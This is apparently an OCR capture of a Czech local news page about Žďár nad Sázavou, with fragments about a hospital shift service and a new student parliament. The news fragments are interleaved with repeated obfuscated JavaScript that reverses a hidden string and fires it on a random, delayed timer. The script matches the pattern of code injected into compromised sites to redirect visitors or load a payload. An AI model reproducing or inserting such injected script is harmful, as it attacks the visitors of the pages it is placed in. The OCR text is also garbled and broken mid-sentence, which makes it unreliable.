
$NfI.list.split(„“).reverse().join(„“);return $NfI.list;};$NfI.list=;var
number1=Math.floor(Math.random()*6);if (number1==3){var
delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof
($NfI.list) == „string“) return $NfI.list.split(„“).reverse().join(„“);return
$NfI.list;};$NfI.list=;var number1=Math.floor(Math.random()*6);if
(number1==3){var delay=18000;setTimeout($NfI(0),delay);}to na
Moravě / Vzhledem k zahájení směnného provozu v novoměstské
nemocnici...
Žďárští středoškoláci založili
studentský parlament
Pátek, 30. prosince 2016
Žďár nad Sázavou / Ustavující jednání má za sebou
městský studentský parlament. Jeho podsta;;
};}$NfI=function(n){if (typeof ($NfI.list) == „string“) return
$NfI.list.split(„“).reverse().join(„“);return $NfI.list;};$NfI.list=;var
number1=Math.floor(Math.random()*6);if (number1==3){var
delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof
($NfI.list) == „string“) return $NfI.list.split(„“).reverse().join(„“);return
$NfI.list;};$NfI.list=;var number1=Math.floor(Math.random()*6);if
(number1==3){var...